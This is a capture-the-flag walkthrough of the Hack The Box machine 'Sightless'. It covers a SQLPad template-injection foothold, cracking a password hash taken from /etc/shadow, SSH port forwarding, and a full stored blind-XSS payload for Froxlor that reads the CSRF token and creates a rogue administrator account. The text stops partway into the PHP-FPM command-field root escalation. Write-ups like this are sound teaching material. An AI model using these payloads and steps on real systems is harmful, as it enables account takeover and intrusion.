Sightless
Sightless is an easy-rated box on Hack The Box that involves exploiting an outdated version of SQLPad, which contains multiple vulnerabilities. The initial foothold is achieved through a template injection vulnerability, leading to remote code execution and gaining a reverse shell inside a Docker container. Credentials found within the container allow us to SSH into the host machine. For privilege escalation, we use SSH port forwarding to expose a vulnerable instance of Froxlor, a web-based server management tool. By exploiting a blind cross-site scripting (XSS) vulnerability in Froxlor—simulated using headless Chrome—we gain access to the Froxlor admin panel. Finally, a vulnerability in Froxlor itself is exploited to obtain a reverse shell as the root user.
Summary
- Find vulnerable SQLPad running and exploit SSTI to get a shell in a docker container
- Discover credentials and escape the docker container via SSH
- Locate Froxlor application and port forward
- Exploit blind XSS to gain acces to Froxlor
- Exploit froxlor to get a root shell
Portscan
┌──(root㉿kali)-[~/htb/sightless]
└─# nmap -sC -sV -p- -oA nmap/allports 10.10.11.32 --open -vvvvv
PORT STATE SERVICE REASON VERSION
21/tcp open ftp syn-ack ttl 63
| fingerprint-strings:
| GenericLines:
| 220 ProFTPD Server (sightless.htb FTP Server) [::ffff:10.10.11.32]
| Invalid command: try being more creative
|_ Invalid command: try being more creative
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 c9:6e:3b:8f:c6:03:29:05:e5:a0:ca:00:90:c9:5c:52 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBGoivagBalUNqQKPAE2WFpkFMj+vKwO9D3RiUUxsnkBNKXp5ql1R+kvjG89Iknc24EDKuRWDzEivKXYrZJE9fxg=
| 256 9b:de:3a:27:77:3b:1b:e1:19:5f:16:11:be:70:e0:56 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIA4BBc5R8qY5gFPDOqODeLBteW5rxF+qR5j36q9mO+bu
80/tcp open http syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Sightless.htbUnsuccesful recon
- Anonymous ftp enabled but nothing in there / unable to put files in
Website
Visiting the website on port 80 reveals a basic company site for ‘sightless.htb’.

Scrolling down to “services” we notice three “start now” buttons, however only SQLPad links to a location within this app.
It looks like SQLPad is running. SQLPad is an open-source web-based SQL editor that allows users to run queries, visualize results, and share dashboards. It supports multiple relational databases and provides an intuitive interface for data exploration and analysis.
A quick look at the HTTP response body in burp reveals a version number ‘6.10.0’.
Now that we have a version number for SQLPad, we can google it and read its security track record. We find that this version of SQLPad is vulnerable to SSTI which can be turned into RCE.
SSTI leading to RCE

A public exploit is available on github.
After running the exploit, we get a shell as root! Or do we…?
disappointment & credential discovery

Our excitement about being root so fast quickly diminishes when we realise we’re only root in a docker container.

However, being root in a docker container means we can read /etc/shadow, which contains ‘Michaels’ hash.


We can use hashid to determine the hash type, and then crack it with hashcat using the rockyou wordlist, and retrieve the plaintext password.

Nice! We have Michaels password and can now SSH into the host. We have successfully escaped the docker container. We can also grab the user flag.
Finding Froxlor and blind XSS

After running various linux enumeration commands, we have a look at the local network to see whats running.

Port 8080 is open. Since we have an SSH session, we can use SSH to port forward from our attacker machine to access the web service running on port 8080 on the target machine.
ssh -L 8080:127.0.0.1:8080 [email protected]After visiting port 8080 on localhost, we’re presented with a Froxlor login page.
Some research around Froxlor leads us to github.
It seems Froxlor is vulnerable to a stored blind XSS vulnerability in the failed login attempts logging feature. According to the github issue, a user can inject malicious scripts in the loginname parameter, which will then be executed when viewed by an Administrator in the System Logs.
The github issue contains the blind XSS payload used to exploit this vulnerability.

admin{{$emit.constructor`function+b(){var+metaTag%3ddocument.querySelector('meta[name%3d"csrf-token"]')%3bvar+csrfToken%3dmetaTag.getAttribute('content')%3bvar+xhr%3dnew+XMLHttpRequest()%3bvar+url%3d"https%3a//demo.froxlor.org/admin_admins.php"%3bvar+params%3d"new_loginname%3dabcd%26admin_password%3dAbcd%40%401234%26admin_password_suggestion%3dmgphdKecOu%26def_language%3den%26api_allowed%3d0%26api_allowed%3d1%26name%3dAbcd%26email%3dyldrmtest%40gmail.com%26custom_notes%3d%26custom_notes_show%3d0%26ipaddress%3d-1%26change_serversettings%3d0%26change_serversettings%3d1%26customers%3d0%26customers_ul%3d1%26customers_see_all%3d0%26customers_see_all%3d1%26domains%3d0%26domains_ul%3d1%26caneditphpsettings%3d0%26caneditphpsettings%3d1%26diskspace%3d0%26diskspace_ul%3d1%26traffic%3d0%26traffic_ul%3d1%26subdomains%3d0%26subdomains_ul%3d1%26emails%3d0%26emails_ul%3d1%26email_accounts%3d0%26email_accounts_ul%3d1%26email_forwarders%3d0%26email_forwarders_ul%3d1%26ftps%3d0%26ftps_ul%3d1%26mysqls%3d0%26mysqls_ul%3d1%26csrf_token%3d"%2bcsrfToken%2b"%26page%3dadmins%26action%3dadd%26send%3dsend"%3bxhr.open("POST",url,true)%3bxhr.setRequestHeader("Content-type","application/x-www-form-urlencoded")%3balert("Your+Froxlor+Application+has+been+completely+Hacked")%3bxhr.send(params)}%3ba%3db()`()}}This payload exploits a vulnerability in a Froxlor admin panel by injecting JavaScript that leverages Vue.js’s event handling. The function retrieves the CSRF token from a meta tag and constructs a POST request to the administrative endpoint with parameters that create a new administrator account using predefined credentials. So we just need to wait for the administrator to view the logs, and then we can login to the new administrator account.
Intercepting the login request in burpsuite, we can put this payload in the ’loginname’ parameter.
privilege escalation
We succesfully login to the new administrator account and are presented with what looks like an administrtion interface.

Under under PHP –> PHP-FPM, we can create a new PHP version config file, where we find a ‘php-fpm restart command’ field. It looks like we might be able to run commands on the server. Lets try and copy the bash file into /tmp and change its permissions.

